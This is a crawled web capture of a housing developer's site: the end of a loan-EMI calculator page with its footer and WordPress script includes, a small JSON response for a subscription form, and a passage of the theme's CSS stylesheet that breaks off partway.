<div class="col-md-12" style="padding: 10px;">	
<div class="form-group">
<label class="control-label col-md-4 col-sm-4 col-xs-12" for="first-name">Interest Rate (%): </label>
<div class="col-md-6 col-sm-6 col-xs-12">
<input type="text"  name="rate"  required="required" size="30" class="form-control col-md-7 col-xs-12" kl_virtual_keyboard_secure_input="on">
</div>
</div>
</div>

<div class="col-md-12" style="padding: 10px;">	
<div class="form-group">
<label class="control-label col-md-4 col-sm-4 col-xs-12" for="first-name">Loan Period (Yrs):</label>
<div class="col-md-6 col-sm-6 col-xs-12">
<input type="text"  name="months"  required="required" size="30" class="form-control col-md-7 col-xs-12" kl_virtual_keyboard_secure_input="on">
</div>
</div>
</div>

<div class="col-md-12" style="padding: 10px;">	
<div class="form-group">
<label class="control-label col-md-4 col-sm-4 col-xs-12" for="first-name">Equated Monthly Installment (EMI):</label>
<div class="col-md-6 col-sm-6 col-xs-12">
<input type="text"  name="pay"  required="required" size="30" class="form-control col-md-7 col-xs-12" kl_virtual_keyboard_secure_input="on">
</div>
</div>
</div>

<div class="col-md-12" style="padding: 10px;">	
<div class="form-group">
<label class="control-label col-md-4 col-sm-4 col-xs-12" for="first-name"></label>
<div class="col-md-6 col-sm-6 col-xs-12">
<input type="button" value="Calculate" onclick="showpay()" class="wpcf7-form-control wpcf7-submit" style="margin-left: 10px; width: 120px; height: 40px; background: none repeat scroll 0% 0% rgb(87, 59, 12); color: white;">
			<span><input type="reset" style="margin-left: 10px; width: 120px; height: 40px; background: none repeat scroll 0% 0% rgb(87, 59, 12); color: white;" class="wpcf7-form-control wpcf7-submit" value="Clear" kl_virtual_keyboard_secure_input="on"></span>
</div>
</div>
</div>

</div>	
</form>		
		</div> 
	</div> </div></div></div></div>

    	

    	<footer class="main-footer">



			


			<div class="footer-copyright">

				<div class="container">

					<div class="row">

						<div class="col-md-12">

<p class="copyright align-center text-center text-white" style=" text-align: left;

">

	&copy; Copyright 2023 Shantee Homes.<br><a href="http://mail.shanteehomes.com/Login.aspx" class="footer-font"><i style="" class="icon-166 white"></i>&nbsp;&nbsp;Check Your Mails Here&nbsp;&nbsp; </a> <b style="float: left;">|</b> <a href="http://www.shanteehomes.com/careers/" class="footer-font">&nbsp;&nbsp;Careers&nbsp;&nbsp; </a> <b style="float: left;">|</b><a href="http://www.shanteehomes.com/disclaimer/" class="footer-font">&nbsp;&nbsp;Disclaimer&nbsp;&nbsp; </a>
<b style="float: left;">|</b><a href="http://www.shanteehomes.com/contact/" class="footer-font">&nbsp;&nbsp;Contact Us&nbsp;&nbsp; </a>			
<b style="float: left;">|</b><a href="http://35.154.136.197/Esite_Shantee/Default.aspx" target="_blank" class="footer-font">&nbsp;&nbsp;ERP </a>	
<b style="float: left;">|</b><a href="https://www.shanteehomes.com/wp-content/uploads/2024/03/ENVIRONMENT-CLR-CRT-DT-4.5.22.pdf" target="_blank" class="footer-font">&nbsp;&nbsp;MPCB Certificate </a>
	
	<b style="float: left;">|</b><a href="https://www.shanteehomes.com/wp-content/uploads/2024/04/Compliance_Report.pdf" target="_blank" class="footer-font">&nbsp;&nbsp;MPCB Compliance Report </a>
	 </p>

</div>





						<div class="col-md-4">
                                                            <!-- Removed socail Icon Start Here -->
							<!--<ul class="inline-list social-networks align-center text-white"><li class="facebook-network"><a href="https://www.facebook.com/shanteehousing"><i class="icon-182"></i></a></li><li class="twitter-network"><a href="https://www.twitter.com"><i class="icon-510"></i></a></li><li class="google-network"><a href="https://plus.google.com"><i class="icon-244"></i></a></li></ul>-->
 <!-- Removed socail Icon End Here -->
						</div>

					</div> <!-- /.row -->

				</div> <!-- /.container -->

			</div> <!-- /.footer-copyright -->

		</footer> <!-- /.main-footer -->



    </div> <!-- /#home -->

    <script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.shanteehomes.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shanteehomes.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.3'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?v=3.exp&#038;sensor=false&#038;libraries=places&#038;ver=5.0.22'></script>
<script type='text/javascript' src='https://www.shanteehomes.com/wp-content/themes/megalith/tesla_framework/static/js/subscription.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://www.shanteehomes.com/wp-includes/js/comment-reply.min.js?ver=5.0.22'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var themeOptions = {"dirUri":"https:\/\/www.shanteehomes.com\/wp-content\/themes\/megalith","customJs":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.shanteehomes.com/wp-includes/js/wp-embed.min.js?ver=5.0.22'></script>
<script type='text/javascript' src='https://www.shanteehomes.com/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.6.1'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

    <script type='text/javascript' src='https://www.shanteehomes.com/wp-content/themes/megalith/js/components/require.js' data-main='https://www.shanteehomes.com/wp-content/themes/megalith/js/options'></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shanteehomes.com/wp-admin/admin-ajax.php
body_size: 29
content:
{"error_class":"error","required_class":"required_error","required_msg":"Please fill required fields","invalid_email_class":"invalid_email","invalid_email_msg":"Invalid Email","input_timeout":true,"success_class":"success","animation_done_class":"animation_done","result_timeout":3000,"result_container_selector":"#result_container","date_format":"F j, Y, g:i a","date_headline":"Date","no_data_posted":"No data received","error_open_create_files_msg":"","success_msg":"Succesfully Subscribed","error_writing_msg":"Couldn't write to file"}

--- FILE ---
content_type: text/css
request_url: https://www.shanteehomes.com/wp-content/themes/megalith/css/screen.css?ver=5.0.22
body_size: 56308
content:
/*		Megalith - Multi-Purpose Parallax Template By TESLATHEMES.COM
 * 		------------------------------------------------------------------------------------------ */
/*		==================== - Table of contents - ====================
 *
 *		# ===== - Core CSS
 *		#
 *		# * Reset       ......................... 	Normalize.css
 *		# * Base        ......................... 	Helpers and constants
 *		# * Type        ......................... 	Typography and baseline
 *		# * Bootstrap 	......................... 	Grid system
 *		# * Forms       ......................... 	Inputs, textarea
 *		# * Tables      ......................... 	Columns, rows only for data
 *		# * Buttons     ......................... 	Links, submits and buttons
 *		# * Animations 	......................... 	Keyframes
 *		# * Font icon 	......................... 	Font includes and helpers
 *		# * Wordpress 	......................... 	Default WP stuff
 *		#
 *		# ===== - UI components
 *		#
 *		# * Header 		.........................	Logo, menu
 *		# * Footer 		.........................	Social, menu, copyright
 *		# * Sections: 	.........................	Sections
 *		# * Sidebar: 	.........................	Sidebar, widgets
 *		# * Features: 	.........................	Services
 *		# * Loops: 	    .........................	Display list of elements
 *		# * Misc: 	    .........................	Extra styles
 *		# * Zoom: 	    .........................	Zoom images */

/*		==================== - Core CSS */


/*		==================== - Reset - ==================== */

@charset "UTF-8";

html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

  
  .sub-menu>.current-menu-item > a {
  background-color: #ea0006 !important;
     color: #ffffff!important;
}
body {
  margin: 0; }

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block; }

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline; }

audio:not([controls]) {
  display: none;
  height: 0; }

[hidden],
template {
  display: none; }



a {
  background-color: transparent; }

a:active,
a:hover {
  outline: 0; }

abbr[title] {
  border-bottom: 1px dotted; }

b,
strong {
  font-weight: bold; }

dfn {
  font-style: italic; }

h1 {
  font-size: 2em;
  margin: 0.67em 0; }

mark {
  background: #ff0;
  color: #000; }

small {
  font-size: 80%; }

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

.main-nav > ul > li ul li a:hover{    background: #ea0006 !important;color:white!important;}

sub {
  bottom: -0.25em; }

img {
  border: 0; }

svg:not(:root) {
  overflow: hidden; }

figure {
  margin: 1em 40px; }

hr {
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  height: 0; }

pre {
  overflow: auto; }

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

select {
  border: 0; }

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0; }

button {
  overflow: visible; }

button,
select {
  text-transform: none; }

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer; }

button[disabled],
html input[disabled] {
  cursor: default; }

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

input {
  line-height: normal; }

input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0; }

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

input[type="search"] {
  -webkit-appearance: textfield;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  border: 0;
  padding: 0; }

textarea {
  overflow: auto; height: 141px !important;}

optgroup {
  font-weight: bold; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

/*		==================== - Base - ==================== */
* {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box; }
  *:before, *:after {
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box; }

html, body {
  font: 15px/25px 'Merriweather', serif;
  font-weight: 300;
  color: #573b0c;
  line-height: 1.69231; }

.clearfix:before, .clearfix:after {
  content: " ";
  display: table; }
.clearfix:after {
  clear: both; }

figure {
  margin: 0 0 25px; }

img {
  max-width: 100%;
  height: auto;
  vertical-align: bottom; }

a {
  text-decoration: none; }
  a:hover {
    text-decoration: none; }

.fluid-width-video-wrapper {
  margin-bottom: 25px; }

html .align-left {
  display: table;
  margin-right: auto; }

html .align-right {
  display: table;
  margin-left: auto; }

html .align-center {
  display: table;
  margin-left: auto;
  margin-right: auto; }

html .no-margin {
  margin: 0; }

html .no-top > * {
  margin-top: 0; }

html .text-left {
  text-align: left; }

html .text-right {
  text-align: right; }

html .text-center {
  text-align: center; }
  
  .inline-list.uppercase.align-right{    margin-top: -6px!important;}

.clean-list, .inline-list, .inline-list > li ul {
  padding: 0;
  margin: 0;
  list-style: none; }
  .clean-list *, .inline-list *, .inline-list > li ul * {
    list-style: none; }

.inline-list:before, .inline-list:after {
  content: " ";
  display: table; }
.inline-list:after {
  clear: both; }
.inline-list > li {
  float: left; }

.uppercase {
  text-transform: uppercase; }

html .font-2x {
  font-size: 2em; }
html .font-3x {
  font-size: 3em; }
html .font-4x {
  font-size: 4em; }
html .font-5x {
  font-size: 5em; }
html .font-6x {
  font-size: 6em; }
html .font-7x {
  font-size: 7em; }
html .font-8x {
  font-size: 8em; }
html .font-9x {
  font-size: 9em; }
html .font-10x {
  font-size: 10em; }
html .font--1x {
  font-size: 1em; }
html .font--2x {
  font-size: 0.5em; }
html .font--3x {
  font-size: 0.33em; }
html .font-20 {
  font-size: 17.6px; }

@media (max-width: 992px) {
  i.font-2x {
    font-size: 1.2em; } }

hr {
  margin: 25px 0;
  border: none;
  background: #adadad;
  height: 1px; }

.hr-10 {
  width: 10%;
  max-width: 44px; }

.hr-20 {
  width: 20%; }

.hr-air {
  margin: 66px 0; }

html .space-05x {
  padding-top: 15px; }

html .space-1x {
  padding-top: 25px; }
html .space-2x {
  padding-top: 44px; }
html .space-3x {
  padding-top: 66px; }
html .space-4x {
  padding-top: 88px; }
html .space-5x {
  padding-top: 110px; }
html .space-6x {
  padding-top: 132px; }

.box {
  padding: 5em 0; }

[data-box-img] {
  overflow: hidden;
  position: relative; }

.box-img {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: auto;
  height: auto;
  -webkit-will-change: transform, opacity;
  will-change: transform, opacity; }
  .box-img > span {
    position: absolute;
    top: -7em;
    right: 0;
    bottom: -7em;
    left: 0;
    background-position: center 0;
    -webkit-background-size: cover;
         -o-background-size: cover;
            background-size: cover; }

.box-img + .container {
  position: relative;
}

.box-text > *:first-child {
  margin-top: 0; }

.box-title {
  padding: 7em 0 3em 0; }

.box-buttons {
  padding: 3em 0 7em 0; }
  @media (max-width: 630px) {
    .box-buttons .col-xs-6 {
      width: 100%;
      text-align: center; }
      .box-buttons .col-xs-6 a {
        display: inline-block;
        margin: 11px 0; } }

.box-no-top {
  padding-top: 0; }

.box-no-bottom {
  padding-bottom: 0; }

.box-sep {
  border-bottom: 1px solid #f6f6f6; }

.box-breadcrumbs {
    background: #fafafa;
    padding: 2em 0; }

.arrow-box {
  overflow: hidden;
  position: relative; }
  .arrow-box:after, .arrow-box:before {
    content: "";
    display: block;
    position: absolute;
    width: 50%;
    height: 25px;
    background-color: #ffffff;
    bottom: 0;
    z-index: 999; }
  .arrow-box:after {
    right: -14px;
    -webkit-transform: skew(-50deg);
       -moz-transform: skew(-50deg);
        -ms-transform: skew(-50deg);
         -o-transform: skew(-50deg);
            transform: skew(-50deg); }
  .arrow-box:before {
    left: -14px;
    -webkit-transform: skew(50deg);
       -moz-transform: skew(50deg);
        -ms-transform: skew(50deg);
         -o-transform: skew(50deg);
            transform: skew(50deg); }

.text-white {
  color: #ffffff; }

.text-black {
  color: #000000; }

.text-grey {
  color: #adadad; }

.text-light-grey {
  color: #f6f6f6; }

.text-alpha {
  color: #ff6600; }

.text-beta {
  color: #573b0c; }

.text-gamma {
    color: #ff8800;
}

.text-air {
  letter-spacing: 3.25px; }

.bg-white {
  background-color: #ffffff; }

.bg-black {
  background-color: #000000; }

.bg-alpha {
  background-color: #ff6600; }

.bg-gamma {
    background: #ff8800;
}

.bg-alpha-hover:hover {
    background-color: #ff6600;
}

.bg-dark-grey {
  background-color: #adadad; }

.bg-light-grey {
  background-color: #f6f6f6; }

.bg-light-black {
  background-color: #313131; }

.bg-beta {
  background-color: #573b0c; }

html .row-fit {
  margin: 0; }
  html .row-fit [class*="col-"] {
    padding: 0; }

.col-md-05 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  float: left;
  width: 100%; }
  @media (min-width: 970px) {
    .col-md-05 {
      width: 20%; } }

[class*="shape-"] {
  padding-top: 100%;
  position: relative;
  outline: none; }
  [class*="shape-"] > *, [class*="shape-"] > a > i {
    position: absolute;
    text-align: center;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto; }
  [class*="shape-"] > i:before, [class*="shape-"] > a > i:before {
    width: 1em;
    height: 1em;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    margin: auto;
    position: absolute; }

.full-inputs input[type="text"],
.full-inputs input[type="email"],
.full-inputs input[type="search"],
.full-inputs textarea {
  display: block;
  width: 100%; }

html .make-full {
  display: block;
  width: 100%; }

iframe[src*="//www.google.com"] {
  min-height: 400px;
  width: 100%; }

/*		==================== - Type - ==================== */
@font-face {
  font-family: "FontAwesome";
  src: url("fonts/fontawesome-webfont.eot");
  src: url("fonts/fontawesome-webfont.eot") format("embedded-opentype"), url("fonts/fontawesome-webfont.woff") format("woff"), url("fonts/fontawesome-webfont.ttf") format("truetype"), url("fonts/fontawesome-webfont.svg#fontawesomeregular") format("svg");
  font-weight: normal;
  font-style: normal; }
html .font-alpha {
  font-family: 'Merriweather', serif; }

html .font-beta {
  font-family: 'Lato', sans-serif; }

h1, h2, h3, h4, h5, h6 {
  margin: 1.414em 0 0.5em;
  font-weight: inherit;
  font-family: 'Lato', sans-serif;
  line-height: 1.2; }
  h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a {
    color: inherit; }

h1 {
  margin-top: 0;
  font-size: 3.84615em; }

h2 {
  font-size: 3.23077em; }

h3 {
  font-size: 2.76923em; }

h4 {
  font-size: 2.30769em; }

h5 {
  font-size: 1.84615em; }

h6 {
  font-size: 1.23077em; }

a {
  color: #2a2a2a; }
  html a:hover {
    color: #ff6600; }

p {
  margin-bottom: 25px; }

b, strong {
  font-weight: 600; }

i,
cite,
em,
var,
address,
dfn {
  font-style: italic; }

s,
strike,
del {
  text-decoration: line-through; }

u {
  text-decoration: underline; }

ins {
  text-decoration: none;
  padding: 0 7.33333px;
  background: #f6f6f6; }

ul, ol {
  margin: 0 0 25px 0; }

blockquote:not([class]) {
  border-left: 3px solid #573b0c;
  margin: 1.5em 0;
  padding: .5em 1.5em .5em 2em;
  font-size: 1.2em;
  font-style: italic;
}

blockquote:not([class]) p:last-child {
  margin-bottom: 0;
}

blockquote:not([class]) p:first-child {
  margin-top: 0;
}

cite {
  text-transform: uppercase;
}

table:not([class]) td, table:not([class]) th {
  border: 1px solid #ededed;
  padding: .3em 0;
}

dl dt {
  text-transform: uppercase;
  font-weight: 400;
}

dl dd {
  margin: .5em .5em .5em 1.5em;
}

address {
  font-size: 1.2em;
}

abbr {
  text-transform: uppercase;
}

code, pre {
  background: #f6f6f6;
  padding: .1em .5em;
  color: #573b0c;
}

.clean-list .post-content > ul * {
  list-style: initial;
}

.post-content {
    padding: 15px 25px;
}

.clean-list .post-content ol * {
  list-style: decimal;
}

.single-post .post-content a {
  text-decoration: underline;
}

[data-tooltip] {
  position: relative;
  display: inline-block;
  cursor: pointer; }
  [data-tooltip]:after {
    content: attr(data-tooltip);
    position: absolute;
    bottom: 100%;
    color: #ffffff;
    background: #ff6600;
    display: table;
    padding: 4.4px 11px;
    margin: 0 auto 11px;
    white-space: nowrap;
    display: none; }
  [data-tooltip]:before {
    content: "";
    display: block;
    position: absolute;
    width: 0;
    height: 0;
    border-top: 11px solid #ff6600;
    border-left: 11px solid transparent;
    border-right: 11px solid transparent;
    top: -11px;
    left: 0;
    right: 0;
    margin: 0 auto;
    display: none; }
  [data-tooltip]:hover:after, [data-tooltip]:hover:before {
    display: block;
    -webkit-animation: 0.3s fadeIn ease forwards;
       -moz-animation: 0.3s fadeIn ease forwards;
         -o-animation: 0.3s fadeIn ease forwards;
            animation: 0.3s fadeIn ease forwards; }

.fancy-title {
  margin-bottom: 25px;
  overflow: hidden; }
  .fancy-title h4 {
    margin: 0; }
  .fancy-title h6 {
    position: relative;
    display: table;
    padding-top: 25px;
    margin: 11px auto 0; }
    .fancy-title h6:after, .fancy-title h6:before {
      content: "";
      display: block;
      position: absolute;
      height: 0px;
      margin: 0 auto;
      left: 0;
      right: 0;
      top: 0;}

      .fancy-title h6:before {
        width: 75px;
        border: 1px solid #2a2a2a;
      }

      .fancy-title h6:after {
        width: 25px;
        border: 2px solid #ff8800;
        box-shadow: 0 0 0 1px #ffffff;
      }

.title-bottom {
  margin-bottom: 66px; }

.fancy-blockquote {
  padding: 25px 25px 25px 110px;
  position: relative;
  margin: 0; }
  .fancy-blockquote > span {
    display: block;
    width: 33px;
    height: 33px;
    border: 2px solid currentColor;
    -webkit-transform: rotate(45deg);
       -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
         -o-transform: rotate(45deg);
            transform: rotate(45deg);
    position: absolute;
    top: 39.6px;
    left: 44px;
    text-align: center; }
    .fancy-blockquote > span:after, .fancy-blockquote > span:before {
      content: "";
      display: block;
      width: 55px;
      height: 2px;
      background: currentColor;
      position: absolute; }
    .fancy-blockquote > span:before {
      left: -50%;
      top: 13px;
      -webkit-transform: rotate(90deg);
         -moz-transform: rotate(90deg);
          -ms-transform: rotate(90deg);
           -o-transform: rotate(90deg);
              transform: rotate(90deg); }
    .fancy-blockquote > span:after {
      left: -13px;
      top: 50%;
      z-index: -1; }
    .fancy-blockquote > span > i {
      background: #ffffff;
      display: block;
      height: 29px;
      z-index: 2;
      position: relative; }
      .fancy-blockquote > span > i:before {
        line-height: 1em;
        display: block;
        font-size: 1.2em;
        -webkit-transform: rotate(-45deg);
           -moz-transform: rotate(-45deg);
            -ms-transform: rotate(-45deg);
             -o-transform: rotate(-45deg);
                transform: rotate(-45deg);
        width: 1em;
        height: 1em;
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        margin: auto; }
  .fancy-blockquote h5 {
    font-size: 18px;
    line-height: 1.4em; }
  .fancy-blockquote h6 {
    margin-bottom: 0;
    font-size: 14px; }
  .fancy-blockquote > div {
    border-left: 5px solid;
    padding-left: 25px; }

.boxed-blockquote {
  position: relative;
  padding: 33px; }
  .boxed-blockquote > span {
    display: block;
    width: 44px;
    height: 44px;
    -webkit-transform: rotate(45deg);
       -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
         -o-transform: rotate(45deg);
            transform: rotate(45deg);
    outline: 5.5px solid #ffffff;
    position: absolute;
    top: -25px;
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center; }
    .boxed-blockquote > span > i {
      -webkit-transform: rotate(-45deg);
         -moz-transform: rotate(-45deg);
          -ms-transform: rotate(-45deg);
           -o-transform: rotate(-45deg);
              transform: rotate(-45deg);
      display: inline-block;
      line-height: 44px; }

.drop-cap {
  font-size: 3em;
  line-height: 55px;
  min-width: 55px;
  min-height: 55px;
  text-align: center;
  padding: 0 11px;
  margin: 0 18.33333px 11px 0;
  float: left;
  font-weight: 600; }

.cap-round {
  -webkit-border-radius: 50%;
          border-radius: 50%; }

.cap-lined {
  border: 2px solid #ff6600; }

/*		==================== - Forms- ==================== */
form {
  margin-bottom: 25px; }
  form p {
    position: relative; }
  form p:last-child {
    margin-bottom: 0; }

input[type=text],
input[type=password],
input[type=email],
input[type=search],
input[type=submit],
textarea {border-radius:18px;
  border: 1px solid #262688;
  line-height: 25px;
  padding: 8px 15px;
  -webkit-transition: all 0.2s ease;
     -moz-transition: all 0.2s ease;
       -o-transition: all 0.2s ease;
          transition: all 0.2s ease;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
  background: transparent; }
  input[type=text] + span,
  input[type=email] + span,
  input[type=search] + span,
  textarea + span {
    position: absolute;
    top: 8px;
    left: 12px;
    padding: 0 3px;
    pointer-events: none;
    -webkit-transition: all 0.2s ease;
       -moz-transition: all 0.2s ease;
         -o-transition: all 0.2s ease;
            transition: all 0.2s ease; }
  input[type=text] + span[class*='col-'],
  input[type=email] + span[class*='col-'],
  input[type=search] + span[class*='col-'],
  textarea + span[class*='col-'] {
    left: 25px; }
  input[type=text]:focus,
  input[type=email]:focus,
  input[type=search]:focus,
  textarea:focus {
    outline: none;
    border-color: #ff6600; }
    input[type=text]:focus + span,
    input[type=email]:focus + span,
    input[type=search]:focus + span,
    textarea:focus + span,
    .has-content + span{
      top: auto !important;
      bottom: -8px;
      background: #ffffff;
      left: auto !important;
      right: 0;
      color: #ff6600;
      font-size: 0.7em; }

      .has-content + span {
        color: lightgray;
      }

textarea {
  min-height: 110px;
  resize: vertical; }

.slim-form input[type=text],
.slim-form input[type=email],
.slim-form input[type=search],
.slim-form textarea {
  border-width: 0 0 1px 0; }

.strip-input {
  border: none;
  padding: 0;
  margin: 0;
  background: none; }
  .strip-input:focus {
    outline: none; }

.post-password-form {
  display: table;
  margin: 5em auto;
}

input[type=submit] {
  background: #573b0c;
  color: #ffffff;
  border: none;
}

.post-password-form input {
  display: block;
  width: 100%;
  margin: 2em 0;
  text-align: center;
}

.subscribe-form {
  position: relative;
}

.subscribe-form #result_container {
  position: absolute;
  top: 34px;
  right: 0;
  z-index: 1;
  background: #ffffff;
  padding-left: 3px;
  font-size: 11px;
}

.required_error {
  border-color: #ff6600 !important;
}

/*		==================== - Bootstrap- ==================== */
.container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container:before, .container:after {
    content: " ";
    display: table; }
  .container:after {
    clear: both; }
  @media (min-width: 768px) {
    .container {
      width: 750px; } }
  @media (min-width: 992px) {
    .container {
      width: 970px; } }
  @media (min-width: 1200px) {
    .container {
      width: 1170px; } }

.container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }
  .container-fluid:before, .container-fluid:after {
    content: " ";
    display: table; }
  .container-fluid:after {
    clear: both; }

.row {
  margin-left: -15px;
  margin-right: -15px; }
  .row:before, .row:after {
    content: " ";
    display: table; }
  .row:after {
    clear: both; }

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px; }

.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
  float: left; }

.col-xs-1 {
  width: 8.33333%; }

.col-xs-2 {
  width: 16.66667%; }

.col-xs-3 {
  width: 25%; }

.col-xs-4 {
  width: 33.33333%; }

.col-xs-5 {
  width: 41.66667%; }

.col-xs-6 {
  width: 50%; }

.col-xs-7 {
  width: 58.33333%; }

.col-xs-8 {
  width: 66.66667%; }

.col-xs-9 {
  width: 75%; }

.col-xs-10 {
  width: 83.33333%; }

.col-xs-11 {
  width: 91.66667%; }

.col-xs-12 {
  width: 100%; }

.col-xs-pull-0 {
  right: auto; }

.col-xs-pull-1 {
  right: 8.33333%; }

.col-xs-pull-2 {
  right: 16.66667%; }

.col-xs-pull-3 {
  right: 25%; }

.col-xs-pull-4 {
  right: 33.33333%; }

.col-xs-pull-5 {
  right: 41.66667%; }

.col-xs-pull-6 {
  right: 50%; }

.col-xs-pull-7 {
  right: 58.33333%; }

.col-xs-pull-8 {
  right: 66.66667%; }

.col-xs-pull-9 {
  right: 75%; }

.col-xs-pull-10 {
  right: 83.33333%; }

.col-xs-pull-11 {
  right: 91.66667%; }

.col-xs-pull-12 {
  right: 100%; }

.col-xs-push-0 {
  left: auto; }

.col-xs-push-1 {
  left: 8.33333%; }

.col-xs-push-2 {
  left: 16.66667%; }

.col-xs-push-3 {
  left: 25%; }

.col-xs-push-4 {
  left: 33.33333%; }

.col-xs-push-5 {
  left: 41.66667%; }

.col-xs-push-6 {
  left: 50%; }

.col-xs-push-7 {
  left: 58.33333%; }

.col-xs-push-8 {
  left: 66.66667%; }

.col-xs-push-9 {
  left: 75%; }

.col-xs-push-10 {
  left: 83.33333%; }

.col-xs-push-11 {
  left: 91.66667%; }

.col-xs-push-12 {
  left: 100%; }

.col-xs-offset-0 {
  margin-left: 0%; }

.col-xs-offset-1 {
  margin-left: 8.33333%; }

.col-xs-offset-2 {
  margin-left: 16.66667%; }

.col-xs-offset-3 {
  margin-left: 25%; }

.col-xs-offset-4 {
  margin-left: 33.33333%; }

.col-xs-offset-5 {
  margin-left: 41.66667%; }

.col-xs-offset-6 {
  margin-left: 50%; }

.col-xs-offset-7 {
  margin-left: 58.33333%; }

.col-xs-offset-8 {
  margin-left: 66.66667%; }

.col-xs-offset-9 {
  margin-left: 75%; }

.col-xs-offset-10 {
  margin-left: 83.33333%; }

.col-xs-offset-11 {
  margin-left: 91.66667%; }

.col-xs-offset-12 {
  margin-left: 100%; }

@media (min-width: 768px) {
  .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
    float: left; }

  .col-sm-1 {
    width: 8.33333%; }

  .col-sm-2 {
    width: 16.66667%; }

  .col-sm-3 {
    width: 25%; }

  .col-sm-4 {
    width: 33.33333%; }

  .col-sm-5 {
    width: 41.66667%; }

  .col-sm-6 {
    width: 50%; }

  .col-sm-7 {
    width: 58.33333%; }

  .col-sm-8 {
    width: 66.66667%; }

  .col-sm-9 {
    width: 75%; }

  .col-sm-10 {
    width: 83.33333%; }

  .col-sm-11 {
    width: 91.66667%; }

  .col-sm-12 {
    width: 100%; }

  .col-sm-pull-0 {
    right: auto; }

  .col-sm-pull-1 {
    right: 8.33333%; }

  .col-sm-pull-2 {
    right: 16.66667%; }

  .col-sm-pull-3 {
    right: 25%; }

  .col-sm-pull-4 {
    right: 33.33333%; }

  .col-sm-pull-5 {
    right: 41.66667%; }

  .col-sm-pull-6 {
    right: 50%; }

  .col-sm-pull-7 {
    right: 58.33333%; }

  .col-sm-pull-8 {
    right: 66.66667%; }

  .col-sm-pull-9 {
    right: 75%; }

  .col-sm-pull-10 {
    right: 83.33333%; }

  .col-sm-pull-11 {
    right: 91.66667%; }

  .col-sm-pull-12 {
    right: 100%; }

  .col-sm-push-0 {
    left: auto; }

  .col-sm-push-1 {
    left: 8.33333%; }

  .col-sm-push-2 {
    left: 16.66667%; }

  .col-sm-push-3 {
    left: 25%; }

  .col-sm-push-4 {
    left: 33.33333%; }

  .col-sm-push-5 {
